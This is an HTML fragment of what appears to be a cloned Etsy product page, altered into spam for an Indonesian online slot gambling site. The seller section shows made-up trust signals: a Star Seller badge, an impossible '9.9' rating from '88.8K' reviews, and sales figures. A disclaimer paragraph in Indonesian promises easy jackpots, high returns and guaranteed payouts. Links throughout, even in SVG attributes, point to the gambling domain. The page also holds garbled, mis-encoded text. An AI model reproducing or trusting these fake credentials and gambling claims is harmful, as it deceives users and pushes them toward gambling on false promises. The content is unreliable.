 data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page"
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Diana" data-js-action="openReviewPhotoOverlay" data-transaction-id="4651899365" data-index="19" data-location="customer-photo-section" data-page="view_listing">
 <div class="wt-image-placeholder--1-1 wt-position-relative">
 <img
 data-clg-id="WtImage"
 class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
 src="https://i.imgur.com/5b03gYC.jpeg?version=0"
 alt="Diana added a photo of their purchase"
 style="aspect-ratio: 1;"
 loading="lazy"
 sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
 srcset="https://i.imgur.com/5b03gYC.jpeg?version=0 100w, https://i.imgur.com/5b03gYC.jpeg?version=0 200w, https://i.imgur.com/5b03gYC.jpeg?version=0 300w, https://i.imgur.com/5b03gYC.jpeg?version=0 600w"
/>
 
</div>
 
</button>
</div>
</div>
 </div>
</div>
</div>
</div>
</div>
<div data-lazy-loaded-bottom-section-after-reviews-trigger></div>

 
 <div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
<div data-appears-component-name="shop_owners">
<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred

>
 
 <div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
<div class="wt-position-relative">
<a href="https://www.aponhut.com/">
 <img
 data-clg-id="WtImage"
 class="wt-circle wt-display-block wt-image--cover wt-image"
 src="https://i.imgur.com/gc1QMAv.png"
 alt="LINESLOT88"
 style="aspect-ratio: 1;"
 
 sizes="(max-width: 639px) 65px, 80px"
 srcset="https://i.imgur.com/gc1QMAv.png 100w, https://i.imgur.com/gc1QMAv.png 200w"
/>
 
</a>
 <div class="wt-position-absolute star-seller-badge-over-avatar">
<div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">
 
<div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">
 
<span class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
</div><div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">
 
<div>
 
<div class="wt-mb-xs-1 wt-text-title">
 Star Seller
</div><div class="wt-text-body--small">
 Star Sellers have an outstanding track record for providing a great customer experienceÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â€šÂ¬Ã‚Âthey consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</div>
</div>
</div>
</div>
 </div>
</div>
 
 <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
<div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
<a class="wt-text-link-no-underline" href="https://www.aponhut.com/"><p class="wt-text-heading">LINESLOT88</p></a>
</div>
 </div>
 
 <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
<a class="wt-text-link-no-underline wt-text-body" href="https://www.aponhut.com/">Owner Of Produk LINESLOT88</a>
<span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
<p class="wt-text-body">Indonesia</p>
 </div>
 <div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
<div
 class=""
 data-review-ratings-count
 data-rating="9.9"
 
>
<a href="https://www.aponhut.com/" data-click-source="rating_reviews_signal" class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
<span class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span> 
 <span class="rating-and-reviews-count__avg-rating wt-text-title">9.9</span>
 <span class="rating-and-reviews-count__reviews-count wt-text-title">
(88.8K)
 </span>
</a>
</div>
<div class="wt-text-title">
 8,88k sales
</div>
<div class="wt-text-title">
 Since 2015
</div>
 </div>
 
 <div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
<div class="wt-flex-xs-1 wt-flex-lg-0"><a
 rel="nofollow"
 href="https://www.aponhut.com/"
 
 class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger"
 role="button"
 data-to_username="5lbr96ndo091sgp3"
 data-to_user_id="386926495"
 data-to_user_display_name="LINESLOT88"
data-referring_type="listing"
data-referring_id="4302118744"
 
 data-subject=""
 data-message=""
 
 aria-label="Message seller"
>
 
 
 <span>Message seller</span> 
 
 
</a></div>
<div class="wt-flex-xs-1 wt-flex-lg-0"><div data-follow-shop-region>
 <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
<input type="hidden" class="id" name="user_id" value="386926495"/>
<a
 href="https://www.aponhut.com/"
 rel="nofollow"
 data-downtime-overlay-type="favorite"
 data-supplemental-state--use_follow_text="true"
 class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button"
 aria-label="Follow shop"
 data-action="follow-shop-button"
 data-shop-id="25947065"
 data-source-name="other"
 data-module-name=""
>
 
 
<span data-following-message class="wt-ml-xs-1 wt-display-none ">
 Following
</span>
<span data-not-following-message class="wt-ml-xs-1 ">
 Follow shop
</span>

</a>
 </div>
 
</div></div>
 </div>
<p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">This seller usually responds <b>within 24 hours.</b></p>
</div>
 <div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
<div class="seller-cred-badges-container
 wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none
 wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly
 wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6
">
<div class="seller-cred-badge
wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
">
<div class="wt-flex-shrink-0">
 <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 25 25" aria-hidden="true" focusable="false">
 <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z"/></path>
</svg></span>
</div>
<p>
 <span class="wt-text-title">Smooth shipping</span>
 <span class="wt-text-body">Has a history of shipping on time with tracking.</span>
</p>
</div>
<div class="seller-cred-badge
wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
">
<div class="wt-flex-shrink-0">
 <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="https://www.aponhut.com/" viewBox="0 -2 29 25" aria-hidden="true" focusable="false">
 <path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/></path>
</svg></span>
</div>
<p>
 <span class="wt-text-title">Speedy replies</span>
 <span class="wt-text-body">Has a history of replying to messages quickly.</span>
</p>
</div>
<div class="seller-cred-badge
wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3
">
<div class="wt-flex-shrink-0">
 <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></path></svg></span>
</div>
<p>
 <span class="wt-text-title">Rave reviews</span>
 <span class="wt-text-body">Average review rating is 4.8 or higher.</span>
</p>
</div>
</div>
</div>
</div>
</div>
 
 
<div class="wt-horizontal-center wt-body-max-width">
<div data-clg-id="WtAlert" class="wt-alert wt-alert--status-01 wt-alert--inline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5" >
 
 
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi">
 <div class="wt-content-toggle__trigger-wrapper">
<button
 type="button"
 class="wt-content-toggle--ellipsis-btn"
 data-one-way="false"
 data-wt-content-toggle
 data-inline="multi"
 aria-controls="product-safety-notice-toggle"
>
<span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Read the full description</span>
</button>
 </div>
 
 <p id="product-safety-notice-toggle" class="wt-text-truncate--multi-line" >
<span class="wt-text-caption"><strong>Disclaimer:</strong> Konten ini dibuat murni untuk hiburan dan informasi. Buat kamu yang suka main angka atau putar slot, <a href="https://www.aponhut.com/">LineSlot88</a> hadir sebagai bandar slot gacor terpercaya dengan fitur bet 200 perak paling terjangkau di Indonesia. Kami berkolaborasi resmi dengan provider slot online deposit QRIS untuk menghadirkan proses transaksi kilat tanpa ribet. Nikmati peluang menang besar modal receh dengan RTP live tertinggi setiap harinya. Sebagai agen LineSlot 88 resmi, kami menjamin keamanan data dan pembayaran kemenangan penuh. Daftar sekarang dan rasakan sensasi jackpot maxwin dengan metode deposit paling modern dan praktis hanya di LineSlot88!</span>
 
 </p>
</div>
 
</div>
</div>
 
<div data-appears-component-name="listing_page_policy_overlay">
<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon web-toolkit shop-policies-overlay" id="policies-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Shop policies" data-wt-overlay>
 <div class="wt-overlay__modal" data-overlay-modal>
<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"aria-label="Close" data-wt-overlay-close>
 <span class="wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
</button>
<div class="wt-mb-xs-4">
<h2 class="wt-text-heading wt-mb-xs-1">Kebijakan toko untuk LINESLOT88</h2>
 </div>
 <div class="shop-structured-policies-section" id="shop-policies" data-structured>
 <div data-region="policy-subregions">
<div class="wt-mb-xs-4" data-id="returns-and-exchanges" >
 <h3 class="wt-text-title-large wt-mb-xs-1"> Pengembalian & penukaran </h3>
 <div class="wt-text-caption wt-sem-text-secondary">
Lihat detail barang untuk kelayakan pengembalian dan penukaran.
 </div>
</div><div data-appears-component-name="listings_page_cancellations">
<div class="wt-mb-xs-4"data-id="cancellations" >
 <h3 class="wt-text-title-large wt-mb-xs-1"> Pembatalan </h3>
 <div class="wt-text-caption wt-sem-text-secondary">
<p>Pembatalan: accepted</p>
<p>Minta pembatalan: dalam waktu 2 jam setelah pembelian</p>
 </div>
</div>
</div>
<div data-appears-component-name="listings_page_structured_policies_payments">
<div class="wt-mb-xs-4"data-id="payments" >
 <h3 class="wt-text-title-large wt-mb-xs-1"> Payments </h3>
 <div class="wt-pb-xs-2">
<span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z"/></path></svg></span>
Secure options
</div>
<div class="wt-pb-xs-1">
<div class="wt-display-inline-block">
<span class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="https://www.aponhut.com/" xmlns:svg="https://www.aponhut.com/" version="1.1" x="0px" y="0px" viewBox="0 0 1920.01 620.07999" xml:space="preserve" sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz" width="100%" height="100%" aria-labelledby="paymentsvisa-2-visa" role="img" focusable="false"><defs id="defs9"/></defs><sodipodi:namedview id="namedview7" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"/></sodipodi:namedview>
 
<path class="visa-svg-path" d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.94,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.9,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z" id="path4"/></path>
<title id="paymentsvisa-2-visa">Visa</title></svg></span>
 
<span class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 131.39 86.9" width="100%" height="100%" aria-labelledby="paymentsmastercard-2-mastercard" role="img" focusable="false">
 <defs>

 </defs>
 <title id="paymentsmastercard-2-mastercard">Mastercard</title>
 <g class="a">
<rect class="b" width="131.39" height="86.9"/></rect>
 </g>
 <rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"/></rect>
 <path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"/></path>
 <path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"/></path>
 <path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"/></path>
</svg></span>
 
<span class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1" data-apple-pay-icon=""><svg xmlns="https://www.aponhut.com/" width="100%" height="100%" viewBox="0 0 50 25" aria-labelledby="paymentsapplepay-apple-pay" role="img" focusable="false"><title id="paymentsapplepay-apple-pay">Apple Pay</title><path d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.914-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z" fill="#0A0B09" fill-rule="evenodd"/></path></svg></span>
 
</div>
</div>
<div class="wt-sem-text-secondary wt-text-caption">
LINESLOT88 menjaga keamanan informasi pembayaran Anda. Toko di LINESLOT88 tidak pernah menerima informasi kartu kredit Anda.
</div>
 
 
<div class="wt-mb-xs-4">
<div class="wt-content-toggle">
<button class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-content-toggle--btn wt-content-toggle--with-icon wt-btn--small" data-wt-content-toggle="true" data-default-open="false" aria-controls="customs-and-duties-content-toggle-area" aria-expanded="false">
<span class="wt-flex-xs-auto wt-width-full">Customs and import taxes</span>
<span class="wt-content-toggle--btn__icon"></span>
</button>
<div id="customs-and-duties-content-toggle-area" class="wt-content-toggle__body" aria-hidden="true">
 <div class="wt-sem-text-secondary wt-text-caption">
 Pembeli bertanggung jawab atas bea cukai dan pajak impor yang mungkin berlaku. Saya tidak bertanggung jawab atas keterlambatan karena bea cukai.
 </div>
</div>
</div>
 </div>
</div>
</div>

<div data-appears-component-name="listings_page_structured_policies_additional_terms">
 
</div>

 </div>
</div>
 
 </div>
</div>
</div>
 </div>
</div>
 
 
 <div data-listing-page-lazy-loaded-bottom-section>
<div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
 <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":4302118744,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted 